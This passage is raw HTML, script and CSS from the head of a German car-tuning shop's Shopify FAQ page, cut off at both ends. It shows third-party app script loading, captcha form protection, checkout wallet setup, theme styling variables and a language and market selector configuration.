    var urls = ["\/\/cdn.shopify.com\/proxy\/f5868d0462166576dea91715c7e5598a4ca27af7f9f46b460f4ba0ab07be77a4\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=joren-de.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=joren-de.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=joren-de.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/joren-de.myshopify.com-1758366212281.js?shop=joren-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28016738401,"offset":3600,"reqid":"6847519f-6e89-48df-89ef-1626b708a769-1768812706","pageurl":"tuningislife.de\/en\/pages\/faqs","s":"pages-55040835681","u":"9185cad1fb55","p":"page","rtyp":"page","rid":55040835681};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//tuningislife.de/cdn/shop/t/77/compiled_assets/scripts.js?v=9160"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(179deg, rgba(112, 10, 37, 0.97) 8%, rgba(156, 156, 156, 1) 66%, rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 8px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 20px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 2.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 0.4;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 5px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 30px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 750ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tuningislife.de/cdn/shop/t/77/assets/base.css?v=97558082592111359781758193162" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//tuningislife.de/cdn/shop/t/77/assets/component-predictive-search.css?v=76514217051199997821758193173"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    


  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/en/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/pages/faqs" />
      <input type="hidden" name="country_code" value="DE">
      <input type="hidden" name="language_code" value="en">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [{"title":"Language Desktop header icons","status":"published","visibility":[],"design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"cute","scheme":"basic","short":"none","search":"none","scale":68,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 10px;\n\tmargin-top: 7px;\n}","extra":""},"reverse":true,"view":"icons","flagMode":"icon","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["md","lg","xl"],"params":{"logicVariant":"include","resources":[],"retainDuringSession":false},"countries":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"urls":{"logicVariant":"include","resources":[],"allowSubpaths":false}}},"id":"CX890877","i18n":{"original":{}}},{"title":"Language Moblie","status":"published","visibility":[],"design":{"resource":"languages_countries","resourceList":["countries","languages"],"type":"sidebar","theme":"cute","scheme":"basic","short":"none","search":"none","scale":90,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 15px;\n}","extra":""},"reverse":true,"view":"all","flagMode":{"icon":"icon","flag":"flag"},"colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["sm","xs"],"urls":{"logicVariant":"include","resources":[]},"params":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"countries":{"logicVariant":"include","resources":[]}}},"id":"WI926995","i18n":{"original":{}}}],
    "store": 
  
    {"isBrandingStore":true,"shouldBranding":false}
  
,
    "autodetect": 
  null
,
    "autoRedirect": 
  
    {"active":true,"resource":"languages_countries","behavior":"necessary","queryParams":[],"redirectToDefaultLanguage":false,"visibility":{"countries":false}}
  
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"en","countries":["AU","NZ"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"aust","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"australien neuseeland","regions":[{"code":"AU"},{"code":"NZ"}],"country":"AU","title":"australien neuseeland","host":null},{"enabled":true,"locale":"nl","countries":["BE"],"webPresence":{"defaultLocale":"nl","alternateLocales":["en","de","sv"],"subfolderSuffix":"be","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Belgien","regions":[{"code":"BE"}],"country":"BE","title":"Belgien","host":null},{"enabled":true,"locale":"en","countries":["BG"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"bul","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Bulgarien","regions":[{"code":"BG"}],"country":"BG","title":"Bulgarien","host":null},{"enabled":true,"locale":"en","countries":["DK"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"da","domain":null},"localCurrencies":false,"curr":{"code":"DKK"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Dänemark","regions":[{"code":"DK"}],"country":"DK","title":"Dänemark","host":null},{"enabled":true,"locale":"de","countries":["DE"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Deutschland","regions":[{"code":"DE"}],"country":"DE","title":"Deutschland","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["EE"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"est","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Estland","regions":[{"code":"EE"}],"country":"EE","title":"Estland","host":null},{"enabled":true,"locale":"en","countries":["AX","AL","AD","AM","BA","GL","GP","GG","IM","JE","YT","MK","MD","MC","ME","RO","SM","SK","SJ","TR","UA","BY","CY"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"eu","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Europa","regions":[{"code":"AX"},{"code":"AL"},{"code":"AD"},{"code":"AM"},{"code":"BA"},{"code":"GL"},{"code":"GP"},{"code":"GG"},{"code":"IM"},{"code":"JE"},{"code":"YT"},{"code":"MK"},{"code":"MD"},{"code":"MC"},{"code":"ME"},{"code":"RO"},{"code":"SM"},{"code":"SK"},{"code":"SJ"},{"code":"TR"},{"code":"UA"},{"code":"BY"},{"code":"CY"}],"country":"AX","title":"Europa","host":null},{"enabled":true,"locale":"en","countries":["FI"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"fin","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Finnland","regions":[{"code":"FI"}],"country":"FI","title":"Finnland","host":null},{"enabled":true,"locale":"fr","countries":["FR"],"webPresence":{"defaultLocale":"fr","alternateLocales":["en","nl","de","it","sv"],"subfolderSuffix":"fra","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","nl","de","it","sv"],"domain":{"host":null},"name":"Frankreich","regions":[{"code":"FR"}],"country":"FR","title":"Frankreich","host":null},{"enabled":true,"locale":"en","countries":["GR"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"subfolderSuffix":"gri","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"domain":{"host":null},"name":"Griechenland","regions":[{"code":"GR"}],"country":"GR","title":"Griechenland","host":null},{"enabled":true,"locale":"en","countries":["IE"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"irl","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Irland","regions":[{"code":"IE"}],"country":"IE","title":"Irland","host":null},{"enabled":true,"locale":"en","countries":["IS"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"is","domain":null},"localCurrencies":false,"curr":{"code":"ISK"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Island","regions":[{"code":"IS"}],"country":"IS","title":"Island","host":null},{"enabled":true,"locale":"it","countries":["IT"],"webPresence":{"defaultLocale":"it","alternateLocales":["en","de","fr","es","hr","nl","sv"],"subfolderSuffix":"it","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","fr","es","hr","nl","sv"],"domain":{"host":null},"name":"Italien","regions":[{"code":"IT"}],"country":"IT","title":"Italien","host":null},{"enabled":true,"locale":"en","countries":["CA"],"webPresence":{"defaultLocale":"en","alternateLocales":["pt-PT","hu","hr","de","sv"